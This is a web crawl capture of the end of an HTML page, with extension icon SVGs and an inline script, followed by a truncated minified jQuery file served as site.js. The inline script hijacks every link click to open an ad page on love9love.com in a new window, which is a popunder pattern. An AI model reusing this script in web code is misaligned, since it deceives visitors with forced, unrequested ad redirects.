                        <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                              fill="white"></path>
                    </svg>
                    <svg class="imt-float-ball-loading" hidden="true" width="19" height="19" viewBox="0 0 19 19"
                         fill="none" xmlns="http://www.w3.org/2000/svg" style="margin: 9px;">
                        <path d="M9.42859 0C9.84288 0 10.1929 0.387143 10.1929 0.847143V3.99429C10.1929 4.45429 9.84431 4.84143 9.42859 4.84143C9.01431 4.84143 8.66431 4.45571 8.66431 3.99429V0.847143C8.66431 0.387143 9.01288 0 9.42859 0Z"
                              fill="#E9E9E9"></path>
                        <path d="M14.1301 1.38877C14.5158 1.62591 14.6301 2.12163 14.4258 2.52305L12.9515 5.19448C12.901 5.28714 12.8325 5.36876 12.75 5.43455C12.6675 5.50035 12.5727 5.54898 12.4712 5.5776C12.3696 5.60621 12.2634 5.61424 12.1586 5.60119C12.0539 5.58814 11.9529 5.55429 11.8615 5.50163C11.6787 5.38432 11.5468 5.20237 11.4923 4.9921C11.4377 4.78184 11.4645 4.55874 11.5672 4.36734L13.0415 1.69591C13.2686 1.29448 13.7443 1.15305 14.1301 1.38877Z"
                              fill="#989697"></path>
                        <path d="M17.4685 4.75707C17.5813 4.95451 17.6123 5.18824 17.5549 5.40825C17.4975 5.62826 17.3563 5.81705 17.1614 5.93422L14.4971 7.52564C14.0971 7.76993 13.6014 7.62422 13.3657 7.20707C13.2532 7.00994 13.2222 6.77667 13.2793 6.55702C13.3365 6.33737 13.4771 6.14874 13.6714 6.03136L16.3357 4.43993C16.7371 4.21993 17.2557 4.34136 17.4685 4.7585V4.75707Z"
                              fill="#9B999A"></path>
                        <path d="M18.8572 9.42835C18.8572 9.84263 18.47 10.1926 18.01 10.1926H14.8629C14.4029 10.1926 14.0157 9.84406 14.0157 9.42835C14.0157 9.01406 14.4029 8.66406 14.8629 8.66406H18.01C18.47 8.66406 18.8572 9.01263 18.8572 9.42835Z"
                              fill="#A3A1A2"></path>
                        <path d="M17.4686 14.1303C17.3515 14.3134 17.1697 14.4455 16.9594 14.5003C16.7491 14.5552 16.5259 14.5286 16.3343 14.426L13.6629 12.9517C13.5702 12.9012 13.4886 12.8327 13.4228 12.7503C13.357 12.6678 13.3084 12.573 13.2798 12.4714C13.2512 12.3698 13.2431 12.2636 13.2562 12.1589C13.2692 12.0542 13.3031 11.9532 13.3558 11.8617C13.4731 11.6789 13.655 11.547 13.8653 11.4925C14.0755 11.4379 14.2986 11.4647 14.49 11.5674L17.1615 13.0417C17.5629 13.2689 17.7043 13.7446 17.4686 14.1303Z"
                              fill="#ABA9AA"></path>
                        <path opacity="0.7"
                              d="M14.1 17.4686C13.9026 17.5814 13.6689 17.6124 13.4489 17.555C13.2288 17.4976 13.04 17.3564 12.9229 17.1615L11.3315 14.4972C11.0872 14.0972 11.2329 13.6015 11.65 13.3658C11.8472 13.2533 12.0804 13.2224 12.3001 13.2795C12.5197 13.3366 12.7084 13.4773 12.8257 13.6715L14.4172 16.3358C14.6372 16.7372 14.5157 17.2558 14.0986 17.4686H14.1Z"
                              fill="#B2B2B2"></path>
                        <path opacity="0.6"
                              d="M9.42859 18.8571C9.01431 18.8571 8.66431 18.4699 8.66431 18.0099V14.8628C8.66431 14.4028 9.01288 14.0156 9.42859 14.0156C9.84288 14.0156 10.1929 14.4028 10.1929 14.8628V18.0099C10.1929 18.4699 9.84431 18.8571 9.42859 18.8571Z"
                              fill="#BAB8B9"></path>
                        <path opacity="0.5"
                              d="M4.72717 17.4685C4.5441 17.3514 4.41195 17.1696 4.35713 16.9593C4.30231 16.749 4.32885 16.5258 4.43145 16.3342L5.90574 13.6628C5.95622 13.5701 6.02472 13.4885 6.1072 13.4227C6.18969 13.3569 6.2845 13.3083 6.38606 13.2797C6.48762 13.251 6.59387 13.243 6.69857 13.2561C6.80327 13.2691 6.90431 13.303 6.99574 13.3556C7.38145 13.5914 7.49431 14.0885 7.29002 14.4899L5.81574 17.1614C5.5886 17.5628 5.11288 17.7042 4.72717 17.4685Z"
                              fill="#C2C0C1"></path>
                        <path opacity="0.4"
                              d="M1.38862 14.1002C1.27584 13.9027 1.24483 13.669 1.30223 13.449C1.35964 13.229 1.50089 13.0402 1.69576 12.923L4.36004 11.3316C4.76004 11.0873 5.25576 11.233 5.49147 11.6502C5.60393 11.8473 5.63491 12.0806 5.5778 12.3002C5.52069 12.5199 5.38 12.7085 5.18576 12.8259L2.52004 14.4173C2.12004 14.6373 1.60004 14.5159 1.38862 14.0987V14.1002Z"
                              fill="#CBCBCB"></path>
                        <path d="M0 9.42835C0 9.01406 0.387143 8.66406 0.847143 8.66406H3.99429C4.45429 8.66406 4.84143 9.01263 4.84143 9.42835C4.84143 9.84263 4.45571 10.1926 3.99429 10.1926H0.847143C0.387143 10.1926 0 9.84406 0 9.42835Z"
                              fill="#D2D2D2"></path>
                        <path opacity="0.2"
                              d="M1.38852 4.72705C1.50561 4.54398 1.68746 4.41183 1.89774 4.35701C2.10803 4.30219 2.33125 4.32873 2.52281 4.43133L5.19424 5.90562C5.28689 5.9561 5.36851 6.0246 5.43431 6.10708C5.5001 6.18957 5.54874 6.28438 5.57735 6.38594C5.60597 6.48749 5.61399 6.59375 5.60094 6.69845C5.5879 6.80315 5.55405 6.90419 5.50138 6.99562C5.38407 7.17844 5.20212 7.31029 4.99186 7.36484C4.78159 7.4194 4.55849 7.39263 4.3671 7.2899L1.69567 5.81562C1.29424 5.58847 1.15281 5.11276 1.38852 4.72705Z"
                              fill="#DADADA"></path>
                        <path d="M4.75719 1.38849C4.95463 1.27571 5.18837 1.24471 5.40838 1.30211C5.62838 1.35952 5.81718 1.50077 5.93434 1.69564L7.52577 4.35992C7.77005 4.75992 7.62434 5.25564 7.20719 5.49135C7.01006 5.60381 6.77679 5.63479 6.55714 5.57768C6.33749 5.52056 6.14886 5.37988 6.03148 5.18564L4.44005 2.51992C4.22005 2.11992 4.34148 1.59992 4.75862 1.38849H4.75719Z"
                              fill="#E2E2E2"></path>
                    </svg>
                    <div style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="imt-fb-more-buttons btn-animate" style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                          d="M11.6861 1L15.2353 4.54635V7.11765V14.6471V15.5882C15.2353 15.9627 15.0866 16.3217 14.8218 16.5865C14.557 16.8513 14.198 17 13.8235 17H4.41176C4.03734 17 3.67825 16.8513 3.4135 16.5865C3.14874 16.3217 3 15.9627 3 15.5882V14.6471V7.11765V2.41176C3 2.03734 3.14874 1.67825 3.4135 1.4135C3.67825 1.14874 4.03734 1 4.41176 1H11.6861ZM11.8692 3.17882V4.74212H13.4334L11.8692 3.17882ZM4.41171 15.5882V14.647V2.41176H10.4574L10.4578 6.15341H13.8235V14.647V15.5882H4.41171ZM12.7739 7.51746H5.46094V8.6155H12.7739V7.51746ZM5.46094 9.98805H12.7739V11.0861H5.46094V9.98805ZM9.5127 12.36H5.46094V13.458H9.5127V12.36Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.55741 0L9.06847 0.00329403C9.84824 0.00470579 10.4802 0.636235 10.4812 1.41647L10.4821 1.82588C10.9687 2.0278 11.4297 2.28671 11.8553 2.59718L12.1913 2.40329C12.516 2.21676 12.9013 2.1665 13.2629 2.26352C13.6246 2.36055 13.933 2.59695 14.1207 2.92094L15.3795 5.09365C15.5601 5.40546 15.6149 5.7744 15.5328 6.12523C15.4507 6.47606 15.2378 6.78235 14.9376 6.98165L14.8609 7.02871L14.5235 7.22353C14.5819 7.76273 14.5736 8.30708 14.4986 8.84424L14.7372 8.98259C15.0496 9.16307 15.2812 9.45606 15.3848 9.80165C15.4884 10.1472 15.456 10.5193 15.2944 10.8419L15.2553 10.9153L14.076 12.9576C13.8955 13.27 13.6025 13.5017 13.2569 13.6053C12.9113 13.7088 12.5392 13.6765 12.2167 13.5148L12.1433 13.4753L11.8172 13.2871C11.4074 13.5817 10.9651 13.8283 10.4991 14.0221L10.4995 14.5831C10.5 14.9434 10.3629 15.2904 10.1163 15.5532C9.86972 15.816 9.53215 15.9748 9.17247 15.9972L9.08306 16L6.57153 15.9967C6.19697 15.9961 5.83793 15.847 5.57312 15.5821C5.30831 15.3172 5.15932 14.9581 5.15883 14.5835L5.15788 13.9073C4.76852 13.7244 4.39771 13.5044 4.05059 13.2504L3.44918 13.5967C3.12448 13.7834 2.73902 13.8337 2.37726 13.7367C2.01551 13.6397 1.70698 13.4032 1.5193 13.0791L0.260473 10.9064C0.0799611 10.5945 0.0252226 10.2255 0.107423 9.87467C0.189623 9.52384 0.402569 9.21757 0.702826 9.01835L0.779062 8.97129L1.3913 8.61835C1.34424 8.17129 1.34188 7.71765 1.38706 7.26494L0.707532 6.87247C0.395061 6.69207 0.163305 6.39911 0.0596515 6.05351C-0.0440025 5.70791 -0.0117246 5.33577 0.149885 5.01318L0.189415 4.93976L1.36871 2.89741C1.54919 2.58502 1.84218 2.35337 2.18777 2.2498C2.53336 2.14624 2.90547 2.17859 3.228 2.34023L3.30141 2.37976L3.89436 2.72188C4.28027 2.42082 4.69854 2.1637 5.14141 1.95529L5.14047 1.41694C5.14001 1.05657 5.27707 0.709596 5.52367 0.446813C5.77028 0.184029 6.10786 0.0252343 6.46753 0.00282354L6.55741 0ZM6.55553 1.41506L6.55694 2.85271L5.74377 3.23576C5.39553 3.39906 5.06706 3.60094 4.764 3.83718L4.01247 4.424L2.62941 3.62494L2.59365 3.60518L1.41483 5.64753L2.88636 6.49694L2.79506 7.40612C2.75968 7.7598 2.76078 8.11619 2.79836 8.46965L2.8953 9.38541L1.48494 10.1976L2.7433 12.3704L4.14377 11.5647L4.88636 12.1087C5.15997 12.309 5.45231 12.4823 5.7593 12.6264L6.57106 13.008L6.57388 14.5816L9.08447 14.5849L9.08306 13.0791L9.95553 12.7158C10.3216 12.5635 10.6689 12.3698 10.9908 12.1384L11.7329 11.6047L12.8506 12.2499L14.0289 10.2075L12.9654 9.592L13.0972 8.64847C13.1561 8.22659 13.1628 7.79904 13.1169 7.37553L13.0181 6.45882L14.1555 5.80235L12.8967 3.62965L11.7645 4.28235L11.0214 3.74024C10.686 3.4956 10.3229 3.29152 9.93953 3.13224L9.06894 2.77082L9.06659 1.41835L6.55553 1.41506ZM9.37153 5.47624C10.0214 5.85201 10.4955 6.47036 10.6898 7.19547C10.8841 7.92058 10.7827 8.69316 10.4078 9.34353C10.2223 9.66543 9.97517 9.9476 9.68053 10.1739C9.38589 10.4002 9.04953 10.5662 8.69068 10.6623C8.33183 10.7585 7.95754 10.7829 7.58923 10.7343C7.22092 10.6856 6.86582 10.5648 6.54424 10.3788C5.89445 10.003 5.4204 9.38458 5.2262 8.65948C5.032 7.93438 5.13352 7.16184 5.50847 6.51153C5.69395 6.18963 5.94107 5.90746 6.23571 5.68117C6.53034 5.45488 6.86671 5.28891 7.22556 5.19275C7.58441 5.09659 7.9587 5.07213 8.32701 5.12077C8.69532 5.16942 9.05042 5.29021 9.372 5.47624H9.37153ZM6.73388 7.21835C6.54638 7.54388 6.49567 7.9305 6.5929 8.29336C6.69012 8.65623 6.92733 8.96571 7.25247 9.15388C7.41305 9.24679 7.59037 9.30712 7.77429 9.33143C7.9582 9.35574 8.14511 9.34355 8.32431 9.29556C8.50351 9.24757 8.67149 9.16472 8.81864 9.05174C8.96579 8.93877 9.08923 8.7979 9.18188 8.63718C9.55883 7.98353 9.356 7.15435 8.73435 6.74494L8.66377 6.70118L8.59035 6.66165C8.26834 6.49988 7.89663 6.46742 7.55145 6.57093C7.20626 6.67444 6.91375 6.90608 6.73388 7.21835Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"
                                     fill="none">
                                    <path d="M16.8349 1.42689C16.7899 1.13816 16.7744 1.12574 16.4779 1.07141C16.2031 1.02018 15.9283 1 15.652 1C15.3819 1 15.1118 1.01863 14.8433 1.04657C13.7644 1.15834 12.7119 1.39895 11.6905 1.76686C9.88197 2.41884 8.28617 3.39216 6.99462 4.83429C6.93563 4.89949 6.87508 4.92122 6.79902 4.92122C6.78039 4.92122 6.76176 4.91967 6.74158 4.91811C6.19826 4.85912 5.65339 4.76443 5.10852 4.76443H5.07126C4.0995 4.77219 3.34195 5.21772 2.81571 6.04201C2.52852 6.49219 2.24289 6.94392 1.95571 7.39565C1.68871 7.81479 1.41549 8.22771 1.15625 8.6515C0.788348 9.25381 1.13607 9.9772 1.82066 10.0284C2.64495 10.0905 3.46924 10.1402 4.29354 10.1852C4.44256 10.193 4.50621 10.2333 4.52018 10.3917C4.56986 10.9164 4.70957 11.4162 4.99054 11.868C5.53852 12.7466 6.33642 13.2294 7.35476 13.3644C7.73819 13.4156 7.72732 13.4187 7.75526 13.8146C7.8096 14.6063 7.86858 15.3995 7.9431 16.1897C7.98967 16.6833 8.36999 17 8.79378 17C8.96143 17 9.13685 16.9503 9.3014 16.8432C10.2219 16.2409 11.1518 15.6479 12.0444 15.0052C12.8764 14.406 13.2381 13.5616 13.131 12.5293C13.086 12.0868 13.0488 11.6429 13.0037 11.2004C12.9898 11.0638 13.0224 10.9598 13.1295 10.862C14.435 9.66518 15.3664 8.21684 16.0029 6.57291C16.5353 5.19754 16.8535 3.77869 16.8986 2.30242C16.9001 2.2605 16.9017 2.21859 16.9017 2.17823C16.9063 1.9252 16.8737 1.67527 16.8349 1.42689Z"
                                          fill="url(#paint0_linear_13204_228)"></path>
                                    <path d="M12.4813 7H12.4922C13.3249 7 13.9955 6.33959 14.0064 5.50543C14.0163 4.70286 13.3507 4.01283 12.5595 4H12.5318C11.7218 4 11.0265 4.59329 11.0068 5.51431C10.99 6.29121 11.6951 6.99408 12.4813 7Z"
                                          fill="#F8C235"></path>
                                    <path d="M6.46823 14.9385C6.03823 15.3732 5.60357 15.8016 5.17513 16.2347C5.07267 16.3387 4.96246 16.4024 4.83516 16.4024C4.78549 16.4024 4.73271 16.3931 4.67682 16.3713C4.47347 16.2968 4.37567 16.1462 4.36636 15.9351C4.36015 15.8016 4.36325 15.6681 4.36015 15.5346C4.35549 15.3763 4.35394 15.3188 4.29184 15.3188C4.25769 15.3188 4.20646 15.3359 4.1273 15.3623C3.64452 15.5222 3.16329 15.6836 2.68051 15.8435C2.60755 15.8684 2.53304 15.8854 2.46163 15.8854C2.39333 15.8854 2.32502 15.8699 2.25672 15.8327C2.05026 15.7162 1.97264 15.5098 2.05492 15.2568C2.21481 14.7616 2.38401 14.2679 2.54701 13.7727C2.61842 13.5585 2.61376 13.5538 2.38246 13.5492C2.24275 13.5476 2.10304 13.5492 1.96333 13.543C1.75997 13.5336 1.6156 13.4343 1.53954 13.2418C1.46658 13.054 1.51315 12.891 1.64976 12.7528C2.09838 12.3026 2.54856 11.8525 2.99874 11.4038C3.07946 11.3231 3.17571 11.2734 3.27972 11.2734C3.29058 11.2734 3.30145 11.2734 3.31076 11.275C3.55448 11.2781 3.68953 11.3868 3.77802 11.6351C4.12109 12.6131 4.74513 13.3536 5.65014 13.8565C5.8504 13.9668 6.05996 14.0568 6.27729 14.1313C6.67003 14.2648 6.75852 14.6451 6.46823 14.9385Z"
                                          fill="#F8C235"></path>
                                    <defs>
                                        <lineargradient id="paint0_linear_13204_228" x1="6.21416" y1="17" x2="17.8599"
                                                        y2="9.43011" gradientUnits="userSpaceOnUse">
                                            <stop stop-color="#272727"></stop>
                                            <stop offset="0.990396" stop-color="#696969"></stop>
                                        </lineargradient>
                                    </defs>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-fb-more-buttons btn-animate"
                     style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</div>
<script type="text/javascript" >
    function listen_on_a() {
        var Anchors = document.getElementsByTagName("a");
        for (var i = 0; i < Anchors.length; i++) {
            Anchors[i].addEventListener("click",
                function (event) {
                    event.preventDefault();
                    // console.log(getCookie('yqm_under'));
                    if(!getCookie('total_click_count')){
                        setCookieSeconds('total_click_count', 1, 3600)
                    }
                    let total_click_count = getCookie('total_click_count');
                    total_click_count++;
                    setCookieSeconds('total_click_count', total_click_count, 3600);
                    console.log('total_click_count');
                    console.log(total_click_count);

                    if(!getCookie('yqm_under') && total_click_count > 9000){
                        let ad_url = 'https://love9love.com/dy/qiuyue_and_online_1.html?yqm_under=1';
                        console.log('this.href');
                        console.log(this.href);
                        // when user click ads
                        let href_domain_name = this.href.split('/')[2];
                        if (href_domain_name === 'love9love.com'){
                            window.open(this.href);
                        }else{
                            window.open(ad_url);
                            window.location.href = this.href;
                        }
                        setCookieSeconds('yqm_under', 1, 9000);
                        setCookieSeconds('total_click_count', 1, 3600)
                        // console.log(getCookie('yqm_under'));
                    }else{
                        window.location.href = this.href;
                        // console.log('has cookie: yqm_under')
                    }
                },
                false);
        }
    }
    listen_on_a();




</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://javml.com/src/site.js
body_size: 125567
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"==typeof window?this:window,function(ee,a){"use strict";function b(e,t){t=t||Fe;var n=t.createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function p(e){var t=!!e&&"length"in e&&e.length,n=Ue.type(e);return"function"!==n&&!Ue.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function w(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function B(t,n,o){return Ue.isFunction(n)?Ue.grep(t,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?Ue.grep(t,function(e){return e===n!==o}):"string"==typeof n?x.test(n)?Ue.filter(n,t,o):(n=Ue.filter(n,t),Ue.grep(t,function(t){return-1<e.call(n,t)!==o&&1===t.nodeType})):Ue.grep(t,function(t){return-1<e.call(n,t)!==o})}function E(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function K(e){var t={};return Ue.each(e.match(H)||[],function(e,n){t[n]=!0}),t}function M(e){return e}function N(e){throw e}function O(t,n,o,a){var i;try{t&&Ue.isFunction(i=t.promise)?i.call(t).done(n).fail(o):t&&Ue.isFunction(i=t.then)?i.call(t,n,o):n.apply(void 0,[t].slice(a))}catch(e){o.apply(void 0,[e])}}function P(){Fe.removeEventListener("DOMContentLoaded",P),ee.removeEventListener("load",P),Ue.ready()}function S(){this.expando=Ue.expando+S.uid++}function V(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:q.test(e)?JSON.parse(e):e)}function te(e,t,n){var a;if(void 0===n&&1===e.nodeType)if(a="data-"+t.replace(Y,"-$&").toLowerCase(),n=e.getAttribute(a),"string"==typeof n){try{n=V(n)}catch(t){}W.set(e,t,n)}else n=void 0;return n}function _(t,n,a,o){var s=1,r=20,l=o?function(){return o.cur()}:function(){return Ue.css(t,n,"")},d=l(),i=a&&a[3]||(Ue.cssNumber[n]?"":"px"),p=(Ue.cssNumber[n]||"px"!==i&&+d)&&U.exec(Ue.css(t,n)),u;if(p&&p[3]!==i){i=i||p[3],a=a||[],p=+d||1;do s=s||".5",p/=s,Ue.style(t,n,p+i);while(s!==(s=l()/d)&&1!==s&&--r)}return a&&(p=+p||+d||0,u=a[1]?p+(a[1]+1)*a[2]:+a[2],o&&(o.unit=i,o.start=p,o.end=u)),u}function ne(t){var n=t.ownerDocument,a=t.nodeName,o=J[a],i;return o?o:(i=n.body.appendChild(n.createElement(a)),o=Ue.css(i,"display"),i.parentNode.removeChild(i),"none"===o&&(o="block"),J[a]=o,o)}function ae(t,n){for(var a=[],e=0,o=t.length,i,s;e<o;e++)s=t[e],s.style&&(i=s.style.display,n?("none"===i&&(a[e]=z.get(s,"display")||null,a[e]||(s.style.display="")),""===s.style.display&&G(s)&&(a[e]=ne(s))):"none"!==i&&(a[e]="none",z.set(s,"display",i)));for(e=0;e<o;e++)null!=a[e]&&(t[e].style.display=a[e]);return t}function oe(e,t){var n;return n="undefined"==typeof e.getElementsByTagName?"undefined"==typeof e.querySelectorAll?[]:e.querySelectorAll(t||"*"):e.getElementsByTagName(t||"*"),void 0===t||t&&w(e,t)?Ue.merge([e],n):n}function ie(e,t){for(var n=0,a=e.length;n<a;n++)z.set(e[n],"globalEval",!t||z.get(t[n],"globalEval"))}function se(t,a,s,r,d){for(var e=a.createDocumentFragment(),l=[],c=0,p=t.length,o,u,m,b,y,v;c<p;c++)if(o=t[c],o||0===o)if("object"===Ue.type(o))Ue.merge(l,o.nodeType?[o]:o);else if(Ze.test(o)){for(u=u||e.appendChild(a.createElement("div")),m=(Ke.exec(o)||["",""])[1].toLowerCase(),b=Ge[m]||Ge._default,u.innerHTML=b[1]+Ue.htmlPrefilter(o)+b[2],v=b[0];v--;)u=u.lastChild;Ue.merge(l,u.childNodes),u=e.firstChild,u.textContent=""}else l.push(a.createTextNode(o));for(e.textContent="",c=0;o=l[c++];)if(r&&-1<Ue.inArray(o,r))d&&d.push(o);else if(y=Ue.contains(o.ownerDocument,o),u=oe(e.appendChild(o),"script"),y&&ie(u),s)for(v=0;o=u[v++];)Qe.test(o.type||"")&&s.push(o);return e}function re(){return!0}function le(){return!1}function de(){try{return Fe.activeElement}catch(e){}}function ce(t,n,a,o,i,s){var r,l;if("object"==typeof n){for(l in"string"!=typeof a&&(o=o||a,a=void 0),n)ce(t,l,a,o,n[l],s);return t}if(null==o&&null==i?(i=a,o=a=void 0):null==i&&("string"==typeof a?(i=o,o=void 0):(i=o,o=a,a=void 0)),!1===i)i=le;else if(!i)return t;return 1===s&&(r=i,i=function(e){return Ue().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=Ue.guid++)),t.each(function(){Ue.event.add(this,n,i,o,a)})}function pe(e,t){return w(e,"table")&&w(11===t.nodeType?t.firstChild:t,"tr")?Ue(">tbody",e)[0]||e:e}function ue(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ge(e){var t=st.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function fe(t,n){var a,o,s,r,l,p,u,m;if(1===n.nodeType){if(z.hasData(t)&&(r=z.access(t),l=z.set(n,r),m=r.events))for(s in delete l.handle,l.events={},m)for(a=0,o=m[s].length;a<o;a++)Ue.event.add(n,s,m[s][a]);W.hasData(t)&&(p=W.access(t),u=Ue.extend({},p),W.set(n,u))}}function me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function he(t,a,o,r){a=qe.apply([],a);var d=0,c=t.length,p=a[0],u=Ue.isFunction(p),s,g,m,y,v,x;if(u||1<c&&"string"==typeof p&&!n.checkClone&&it.test(p))return t.each(function(n){var e=t.eq(n);u&&(a[0]=p.call(this,n,e.html())),he(e,a,o,r)});if(c&&(s=se(a,t[0].ownerDocument,!1,t,r),g=s.firstChild,1===s.childNodes.length&&(s=g),g||r)){for(m=Ue.map(oe(s,"script"),ue),y=m.length;d<c;d++)v=s,d!=c-1&&(v=Ue.clone(v,!0,!0),y&&Ue.merge(m,oe(v,"script"))),o.call(t[d],v,d);if(y)for(x=m[m.length-1].ownerDocument,Ue.map(m,ge),d=0;d<y;d++)v=m[d],Qe.test(v.type||"")&&!z.access(v,"globalEval")&&Ue.contains(x,v)&&(v.src?Ue._evalUrl&&Ue._evalUrl(v.src):b(v.textContent.replace(rt,""),x))}return t}function be(t,n,a){for(var o=n?Ue.filter(n,t):t,e=0,i;null!=(i=o[e]);e++)a||1!==i.nodeType||Ue.cleanData(oe(i)),i.parentNode&&(a&&Ue.contains(i.ownerDocument,i)&&ie(oe(i,"script")),i.parentNode.removeChild(i));return t}function ye(t,a,o){var i=t.style,s,r,l,p;return o=o||ct(t),o&&(p=o.getPropertyValue(a)||o[a],""!==p||Ue.contains(t.ownerDocument,t)||(p=Ue.style(t,a)),!n.pixelMarginRight()&&dt.test(p)&&lt.test(a)&&(s=i.width,r=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=p,p=o.width,i.width=s,i.minWidth=r,i.maxWidth=l)),void 0===p?p:p+""}function ve(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function xe(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=mt.length;n--;)if(e=mt[n]+t,e in ht)return e}function _e(e){var t=Ue.cssProps[e];return t||(t=Ue.cssProps[e]=xe(e)||e),t}function we(e,t,n){var a=U.exec(t);return a?Math.max(0,a[2]-(n||0))+(a[3]||"px"):t}function Ce(t,n,a,o,i){var e=0,s;for(s=a===(o?"border":"content")?4:"width"===n?1:0;4>s;s+=2)"margin"===a&&(e+=Ue.css(t,a+Q[s],!0,i)),o?("content"===a&&(e-=Ue.css(t,"padding"+Q[s],!0,i)),"margin"!==a&&(e-=Ue.css(t,"border"+Q[s]+"Width",!0,i))):(e+=Ue.css(t,"padding"+Q[s],!0,i),"padding"!==a&&(e+=Ue.css(t,"border"+Q[s]+"Width",!0,i)));return e}function Te(t,a,o){var i=ct(t),e=ye(t,a,i),s="border-box"===Ue.css(t,"boxSizing",!1,i),r;return dt.test(e)?e:(r=s&&(n.boxSizingReliable()||e===t.style[a]),"auto"===e&&(e=t["offset"+a[0].toUpperCase()+a.slice(1)]),e=parseFloat(e)||0,e+Ce(t,a,o||(s?"border":"content"),r,i)+"px")}function Ee(t,n,a,o,i){return new Ee.prototype.init(t,n,a,o,i)}function 